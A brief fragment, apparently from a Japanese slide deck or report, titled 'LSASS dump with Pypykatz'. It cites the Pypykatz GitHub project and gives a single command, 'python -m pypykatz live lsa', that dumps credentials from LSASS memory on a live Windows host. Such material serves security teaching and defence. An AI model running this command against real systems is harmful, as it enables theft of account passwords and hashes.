 1. PypykatzによるLSASSダンプ
February 22, 2023 16
Oliver Lyak. “Pypykatz”. https://github.com/ly4k/Pypykatz
C:¥> python -m pypykatz live lsa
